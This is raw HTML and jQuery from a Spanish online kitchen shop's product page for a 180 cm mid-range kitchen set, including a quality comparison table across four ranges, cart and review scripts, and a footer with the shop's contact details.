			 Si éste set no encaja con tu cocina y necesitas un presupuesto personalizado, haz click <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/gama-media-1109184472/modulos-para-cocinas-color-roble-y-gris-grafito-gama-media-presupuesto-gratuito-ref-28-modelo-clara.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br><p></p>
<p></p><b><span style="color:#BDB10C">MAS INFORMACION ELECTRODOMESTICOS Y ACCESORIOS</span></b><b><span style="color:#BDB10C">:</span></b>
<p></p>

			 Para consultar los modelos seleccionados o elegir otros modelos, haz click <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/electrodomesticos" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br><p></p>
									</div>	

																	</div>
								

		<div class="tab-pane" id="tab-pdf">
         	         
	        <a href="https://online.flippingbook.com/view/924190628/" class="fbo-embed" data-fbo-id="41f43ad5e5" data-fbo-lightbox="no" data-fbo-width="250px" data-fbo-height="188px" data-fbo-version="1" style="max-width: 100%">GAMA MEDIA</a><script async defer src="https://online.flippingbook.com/EmbedScriptUrl.aspx?m=redir&hid=924190628"></script>
	               
	     		</div>
			
<!-- book  -->
					            
					            								<div class="tab-pane" id="tab-contentshipping">
									<div class="comparativa-calidad">
  <h2>📊 <strong>COMPARATIVA DE CALIDAD — GAMAS ECO, MEDIA, ALTA y PREMIUM</strong></h2><h2><strong><br></strong></h2>

  <table style="width:100%; border-collapse: collapse; border:1px solid #000;">
    <thead>
      <tr>
        <th style="border:1px solid #000; padding:8px;"><strong>Característica</strong></th>
        <th style="border:1px solid #000; padding:8px;"><strong>Gama ECO</strong></th>
        <th style="border:1px solid #000; padding:8px;"><strong>Gama MEDIA</strong></th>
        <th style="border:1px solid #000; padding:8px;"><strong>Gama ALTA</strong></th>
        <th style="border:1px solid #000; padding:8px;"><strong>Gama PREMIUM</strong></th>
      </tr>
    </thead>

    <tbody>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Calidad general</strong></td>
        <td style="border:1px solid #000; padding:8px;">Económica (correcta)</td>
        <td style="border:1px solid #000; padding:8px;">Media</td>
        <td style="border:1px solid #000; padding:8px;">Alta</td>
        <td style="border:1px solid #000; padding:8px;">Excelente, nivel superior</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Materiales</strong></td>
        <td style="border:1px solid #000; padding:8px;">Laminado 16 mm / MDF 16 mm</td>
        <td style="border:1px solid #000; padding:8px;">MDF foliado / laminado 16 mm</td>
        <td style="border:1px solid #000; padding:8px;">MDF, laminados y acrílicos 18–19 mm</td>
        <td style="border:1px solid #000; padding:8px;">MDF lacado 19 mm, mates soft-touch, brillos premium</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Diseño</strong></td>
        <td style="border:1px solid #000; padding:8px;">Simple, moderno y funcional</td>
        <td style="border:1px solid #000; padding:8px;">Moderno, sencillo y práctico</td>
        <td style="border:1px solid #000; padding:8px;">Moderno, actual y equilibrado</td>
        <td style="border:1px solid #000; padding:8px;">Moderno, minimalista y clásico premium (“acabado de revista”)</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Variedad de colores</strong></td>
        <td style="border:1px solid #000; padding:8px;">Limitada</td>
        <td style="border:1px solid #000; padding:8px;">Decente</td>
        <td style="border:1px solid #000; padding:8px;">Amplia</td>
        <td style="border:1px solid #000; padding:8px;">Muy amplia (paletas más elegantes)</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Herrajes</strong></td>
        <td style="border:1px solid #000; padding:8px;">No incluye soft-close · marca METALBOX</td>
        <td style="border:1px solid #000; padding:8px;">Soft-close incluido · marca METALBOX</td>
        <td style="border:1px solid #000; padding:8px;">Soft-close · marca GTV</td>
        <td style="border:1px solid #000; padding:8px;">Soft-close premium + elevadores con posición regulable · marca OMNIA</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Cajones</strong></td>
        <td style="border:1px solid #000; padding:8px;">Estándar</td>
        <td style="border:1px solid #000; padding:8px;">Estándar funcionales</td>
        <td style="border:1px solid #000; padding:8px;">Estándar o SLIM opcional</td>
        <td style="border:1px solid #000; padding:8px;">Más profundos y mejor equipados (hasta 500 mm)</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Profundidad muebles</strong></td>
        <td style="border:1px solid #000; padding:8px;">Menor (misma que gama media)</td>
        <td style="border:1px solid #000; padding:8px;">Menor</td>
        <td style="border:1px solid #000; padding:8px;">Mayor</td>
        <td style="border:1px solid #000; padding:8px;">Al gusto</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Profundidad cajones</strong></td>
        <td style="border:1px solid #000; padding:8px;">Estándar</td>
        <td style="border:1px solid #000; padding:8px;">Estándndar</td>
        <td style="border:1px solid #000; padding:8px;">Fondo útil estándar</td>
        <td style="border:1px solid #000; padding:8px;">Fondo útil ampliado hasta 500 mm</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Personalización</strong></td>
        <td style="border:1px solid #000; padding:8px;">Variedad básica de módulos disponibles</td>
        <td style="border:1px solid #000; padding:8px;">Variedad algo más amplia de módulos disponibles</td>
        <td style="border:1px solid #000; padding:8px;">Gran variedad de módulos disponibles (se puede cambiar la anchura)</td>
        <td style="border:1px solid #000; padding:8px;">Variedad casi ilimitada de módulos disponibles (se puede cambiar anchura, altura y fondo)</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Estética del conjunto</strong></td>
        <td style="border:1px solid #000; padding:8px;">Económica, moderna</td>
        <td style="border:1px solid #000; padding:8px;">Moderna y correcta</td>
        <td style="border:1px solid #000; padding:8px;">Moderna, elegante y equilibrada</td>
        <td style="border:1px solid #000; padding:8px;">Nivel lujo, acabados superiores y sensación exclusiva</td>
      </tr>

      <tr>
        <td style="border:1px solid #000; padding:8px;"><strong>Ideal para…</strong></td>
        <td style="border:1px solid #000; padding:8px;">Bajo presupuesto, alquileres, segunda vivienda</td>
        <td style="border:1px solid #000; padding:8px;">Cliente que quiere calidad decente sin alta inversión</td>
        <td style="border:1px solid #000; padding:8px;">Cliente que busca calidad alta sin llegar a premium</td>
        <td style="border:1px solid #000; padding:8px;">Cliente que quiere lo mejor en materiales, diseño y estética</td>
      </tr>

    </tbody>
  </table>
</div>


								</div>
								
																<div class="tab-pane " id="tab-customhtml"><iframe src="https://www.youtube.com/embed/YlVao6Hv_rM" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" width="300" height="315" frameborder="0"></iframe></div>
																
																<div class="tab-pane " id="tab-sizechart">
									<img src="image/catalog/banners/envio gratis 2.png" alt="Size Chart">
								</div>
																
							</div>
						</div>
					</div>
				</div>
				
								
				
			</div>
						
		</div>
    </div>
              </div>


</div>
 
<div class="sticky-detail">
    <div class="container">
    	<div class="row">
    		<div class="col-lg-6 col-md-6 col-sm-6">
		    	<div class="product-image">
					<img itemprop="image" class="product-image-zoom lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/Cocina%20completa%20ref-57A-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
				</div>
		    	<div class="product-cont">
					<h1>Cocina completa 180 cms Gama Media ref-57A</h1>
										<div class="price">
													<span class="price-new">
								<span>
				<font class="mqty">469.00€</font>
			</span>								
							</span>
						 					
					</div>
									</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
			</div>
		</div>
    </div>
</div>
<script type="text/javascript">
	jQuery(function(){
		var viewportWidth = $(window).width();
    		 if (viewportWidth > 1199) {
		$(window).load(function() {
			
			var hei = $('.product-view').outerHeight()/2;	
				$(window).scroll(function() {
					if( $(window).scrollTop() > hei  ) {
						//$(".custom-scoll").fadeIn();
						
						jQuery(".sticky-detail").addClass("sticky-active");
						jQuery(".box-info-product").addClass("fixed-top");
					} 
					else{ 
						jQuery(".sticky-detail").removeClass("sticky-active");
						jQuery(".box-info-product").removeClass("fixed-top");
					}
					
				});  
			     
	    })
		}
	});
</script>


<script type="text/javascript">
<!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	
	$.ajax({
		url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

				            
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.text-danger').remove();
				/*Leader custom code*/
				$('#previewModal').modal('show'); 
				$('#previewModal .modal-body').load('index.php?route=extension/soconfig/cart/info&product_id='+ 395);
				/*End Leader custom code*/
				$('#cart  .total-shopping-cart ').html(json['total'] );
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				
				
				$('.so-groups-sticky .popup-mycart .popup-content').load('index.php?route=extension/module/so_tools/info .popup-content .cart-header');
			}
			
		
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});


$('.btn-checkout').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-checkout').button('loading');
		},
		complete: function() {
			$('#button-checkout').button('reset');
		},
		success: function(json) {
			$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

				            
 
						  
 
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.text-danger').remove();
				$('#cart  .total-shopping-cart ').html(json['total'] );
				 window.location.href = "index.php?route=checkout/checkout";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 

<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickTime: false
});

$('.datetime').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
		clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');
    $('#review').load(this.href);
    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=395');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=395',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>



<script type="text/javascript"><!--
	$(document).ready(function() {
		
		// Initialize the sticky scrolling on an item 
		// sidebar_sticky = '';
		
		// if(sidebar_sticky=='left'){
		// 	$(".left_column").stick_in_parent({
		// 	    offset_top: 10,
		// 	    bottoming   : true
		// 	});
		// }else if (sidebar_sticky=='right'){
		// 	$(".right_column").stick_in_parent({
		// 	    offset_top: 10,
		// 	    bottoming   : true
		// 	});
		// }else if (sidebar_sticky=='all'){
		// 	$(".content-aside").stick_in_parent({
		// 	    offset_top: 10,
		// 	    bottoming   : true
		// 	});
		// }
		

		$("#thumb-slider .image-additional").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
		
		$('.product-options li.radio').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
			$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
		$('.thumb-video').magnificPopup({
		  type: 'iframe',
		  iframe: {
			patterns: {
                    youtube: {
                        index: 'youtube.com/', 
                        id: function(url) {        
                            var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
                            if ( !m || !m[1] ) return null;
                            return m[1];
                        },
                        src: '//www.youtube.com/embed/%id%?autoplay=1'
                    },
				}
			}
		});
	});
//--></script>


<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-detail input[type=\'text\'], .product-detail input[type=\'hidden\'], .product-detail input[type=\'radio\']:checked, .product-detail input[type=\'checkbox\']:checked, .product-detail select, .product-detail textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {$(id).html(new_price);}
$('.product-detail input[type=\'text\'], .product-detail input[type=\'hidden\'], .product-detail input[type=\'radio\'], .product-detail input[type=\'checkbox\'], .product-detail select, .product-detail textarea, .product-detail input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>


												  								  								  								  								  								  								  								  								  							

          <style type="text/css">
		  #product .option_image .option-content-box {
			text-align: left;
			} 
		  #product .option_image .option-content-box .tmdoptio_img {
			float: left;
			margin-right: 10px;
			} 
			#product .option_image .option-content-box .dessw {
				color: #000;
			}
		  #product .optionimage{padding-left:0px;} .img{margin-right:10px;}.product-options .btn{padding:5px 5px !important;margin-left:5px;}.padd0{padding:0px;}</style>
<script type="text/javascript">
      $('input[type=radio]').click(function(){
       rel=$(this).attr('rel');
        $('.tmddesc').hide();
         value=$('.tmddesc'+rel).prop("checked");
        if(value) {
          $('#tmddesc'+rel).show();
        }else{
            $('#tmddesc'+rel).hide();
        }
      });
     $('input[type=checkbox]').click(function(){
       rel=$(this).attr('rel');
         value=$('.tmddesc'+rel).prop("checked");
        if(value) {
          $('#tmddesc'+rel).show();
        }else{
            $('#tmddesc'+rel).hide();
        }
      });
</script>
        
      <!-- tmd -->
                   <script type="text/javascript"><!--
                    if($('input[type=radio],input[type=checkbox]').is(":checked")) {
                      lodprice();
                    }

                    if($('select option').is(":selected")) {
                      lodprice();
                    }

                  $('input[type=radio],input[type=checkbox]').click(function(){
                  lodprice();
                  })

                  $('select').change(function(){
                   lodprice();
                    })


                  function lodprice()
                 {
                   $.ajax({
                   url: 'index.php?route=extension/loadprice',
                  type: 'post',
                   data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                   dataType: 'json',
                   success: function(json) {
               if(json['special'])
               {
             $('li h2').html(json['special']);
             $('.price-new').html(json['special']);
             $('.product-price-new').html(json['special']);
             $('.price-old').html(json['price']);
             $('.product-price-old').html(json['price']);
            }
          else
          {
            $('li h2').html(json['price']);
            $('.product-price').html(json['price']);
          }
             if(json['tax'])
             {
           $('.tax').html(json['tax']);
            }
           }
       });
    }

       //--></script>
       <style>.optionimage.active img{border-color:rgba(0, 172, 186, 1) !important;}</style>
          
<footer class="footer-container typefooter-35"><div class="back-to-top"><i class="fa fa-angle-up"></i></div><div class="footer-main desc-collapse showdown" id="collapse-footer"><div class="so-page-builder"><div class="container-fluid page-builder-ltr"><div class="row row_qnm8  footer-middle "><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col_n8h6  fmiddle container"><div class="row row_9lbl  row-style "><div class="col-lg-3 col-md-4 col-sm-5 col-xs-12 col_cvzb col-style"><div class="socials"><ul><li class="facebook"><a href="https://www.facebook.com/cocinaseuropa.es/" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="google"><a href="https://g.page/r/Cf9Jp7QdnbBYECA/review" target="_blank"><i class="fa fa-google"></i></a></li><li class="Pinterest"><a href="https://es.pinterest.com/cocinaseuropa/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="Youtube"><a href="https://www.youtube.com/@cocinaseuropa/" target="_blank"><i class="fa fa-youtube-play"></i></a></li><li class="Twitter"><a href="https://x.com/CocinasEuropa" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="Amazon"><a href="https://www.amazon.es/sp?ie=UTF8&seller=A21XSACRS2KYPF&asin=B0C7N67S5P&ref_=dp_merchant_link" target="_blank"><i class="fa fa-amazon"></i></a></li></ul></div><br></div><div class="col-lg-9 col-md-8 col-sm-7 col-xs-12 col_bpjl col-style"><div class="module newsletter-footer22"><div class="newsletter" style="width:100%         ; background-color: #fff ; "><div class="title-block"><div class="page-heading font-title">
                    Encuentranos en redes sociales y marketplaces
                </div><div class="promotext">Subscribete y recibe cupones descuento</div></div><div class="block_content"><form method="post" id="signup" name="signup" class="form-group form-inline signup send-mail"><div class="form-group"><div class="input-box"><input type="email" placeholder="Tu email ..." value="" class="form-control" id="txtemail" name="txtemail" size="55"></div><div class="subcribe"><button class="btn btn-primary btn-default font-title" type="submit" onclick="return subscribe_newsletter();" name="submit"><span>Subscribirse</span></button></div></div></form></div><!--/.modcontent--></div><script type="text/javascript">
    function subscribe_newsletter()
    {
        var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
        var email = $('#txtemail').val();
        var d = new Date();
        var createdate = d.getFullYear() + '-' + (d.getMonth()+1) + '-' + d.getDate() + ' ' + d.getHours() + ':' + d.getMinutes() + ':' + d.getSeconds();
        var status   = 0;
        var dataString = 'email='+email+'&createdate='+createdate+'&status='+status;

        if(email != ""){

            if(!emailpattern.test(email))
            {

                $('.alert').remove();
                $('.send-mail').after('<div class="alert alert-danger " role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button> Invalid Email </div>')
                return false;
            }
            else
            {
                $.ajax({
                    url: 'index.php?route=extension/module/so_newletter_custom_popup/newsletter',
                    type: 'post',
                    data: dataString,
                    dataType: 'json',
                    success: function(json) {
                        $('.alert').remove();
                        if(json.message == "Subscription Successfull") {
                            $('.send-mail').after('<div class="alert alert-success" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button> ' + json.message + '</div>');
                            setTimeout(function () {
                                var this_close = $('.popup-close');
                                this_close.parent().css('display', 'none');
                                this_close.parents().find('.so_newletter_custom_popup_bg').removeClass('popup_bg');
                            }, 3000);

                        }else{
                            $('.send-mail').after('<div class="alert alert-danger" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button> ' + json.message + '</div>');
                        }
                        var x = document.getElementsByClassName('signup');
                            for (i = 0; i < x.length; i++) {
                            x[i].reset();
                        }
                    }
                });
                return false;
            }
        } else{
             alert("Se requiere email");
            $(email).focus();
            return false;
        }
    }
</script></div></div></div></div></div></div><div class="container page-builder-ltr"><div class="row row_p2b9  footer-top "><div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 col_q5iw  col-left"><div class="box-service box-footer"><div class="module clearfix"><h3 class="modtitle">Informacion</h3><div class="modcontent"><ul class="menu"><li><a href="https://cocinaseuropa.es/about_us">Quienes somos</a></li><li><a href="https://cocinaseuropa.es/privacy">Politica de privacidad</a></li><li><a href="https://cocinaseuropa.es/politica-de-garantia-y-devoluciones.html">Garantia y devoluciones</a></li><li><a href="https://cocinaseuropa.es/delivery">Informacion de envio</a></li><li><a href="https://cocinaseuropa.es/pago-en-cuotas.html">Pago en cuotas</a></li><li><a href="https://cocinaseuropa.es/politica-de-cookies.html">Politica de cookies</a></li></ul></div></div></div></div><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 col_v2e2  col-right"><div class="row row_co90  row-style "><div class="col-lg-4 col-md-3 col-sm-4 col-xs-12 col_3d8g col-style"><div class="box-service box-footer"><div class="module clearfix"><h3 class="modtitle">Servicios</h3><div class="modcontent"><ul class="menu"><li><a href="index.php?route=information/contact">Formulario de contacto</a></li><li><a href="https://cocinaseuropa.es/solicitud-de-presupuesto.html">Cita para presupuestos</a></li><li><a href="https://cocinaseuropa.es/programa-3d">Programa diseñador de Cocinas</a></li><li><a href="https://cocinaseuropa.es/revendedores.html">Distribuidores</a></li><li><a href="index.php?route=information/sitemap">Mapa del sitio</a></li></ul></div></div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 col_7r56 col-style"><div class="box-opening box-footer "><div class="module clearfix"><h3 class="modtitle">Horarios</h3><div class="modcontent"><h4>Mañanas:</h4><ul><li>Lun - Vie: <span>10:00 - 14:00</span></li><li>Sabados:   <span>10:00 - 14:00</span></li></ul><ul><h4>Tardes:</h4><ul><li>Lun - Vie: <span>17:00 - 21:00</span></li><li>Sabados:   <span>Cerrado</span></li></ul></ul></div></div></div></div><div class="col-lg-4 col-md-5 col-sm-4 col-xs-12 col_u60h col-style"><div class="box-opening box-footer "><div class="module clearfix"><h3 class="modtitle">Contactanos</h3><div class="modcontent"><div class="telephone"><span>Whatsapp y telefono:</span><a href="https://api.whatsapp.com/send?phone=34651517215">651 51 72 15</a></div><p class="address">Calle Fundicion 12, Logroño (La Rioja) cp: 26002. España.</p><p class="email">Email: europacocinas@gmail.com</p></div></div></div></div></div></div></div></div></div></div><div class="footer-bottom"><div class="container"><div class="row"><div class="col-lg-6 col-md-7 col-sm-8 col-xs-12 copyright-w"><div class="copyright">
											Cocinas Europa, todos los derechos reservados.
									</div></div><div class="col-lg-6 col-md-5 col-sm-4 col-xs-12 payment-w"><img src="image/catalog/demo/payment/payment34.png"  alt="imgpayment"></div></div></div></div></footer><svg
   xmlns="http://www.w3.org/2000/svg" class="custom-svg hidden"><defs><path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"></path></defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"></path></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"><path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"></path></symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"></path></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"><path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-facebook"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></symbol><symbol viewBox="0 0 20 28" id="icon-google"><path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-instagram"><path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 